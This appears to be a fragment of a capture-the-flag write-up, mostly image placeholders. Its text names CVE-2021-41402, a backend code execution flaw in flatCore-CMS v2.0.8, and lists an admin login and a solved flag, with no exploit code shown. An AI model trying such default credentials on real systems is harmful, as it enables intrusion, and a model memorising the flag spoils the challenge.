













3、CVE-2021-41402

flatCore-CMS v2.0.8 存在后台任意代码执行漏洞

admin 12345678

flag{0d0c326f-0881-4527-bf5a-269913e37150}







